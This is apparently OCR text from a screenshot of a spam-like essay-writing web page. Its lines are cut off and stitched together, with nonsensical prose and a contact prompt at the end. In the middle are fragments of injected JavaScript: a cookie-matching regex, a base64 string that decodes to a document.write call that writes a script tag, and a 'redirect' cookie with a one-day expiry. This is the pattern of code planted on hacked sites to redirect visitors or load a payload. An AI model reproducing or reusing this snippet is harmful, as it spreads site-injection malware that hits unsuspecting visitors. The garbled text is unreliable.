
ven to delay announcement. Debuted, effectively as well help. Cre
 writers in god essay.
.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/
ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2O
=Math.floor(Date.now()/1e3+86400),date=new Date((new
=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),doc
Have any Query?
Send Us an Email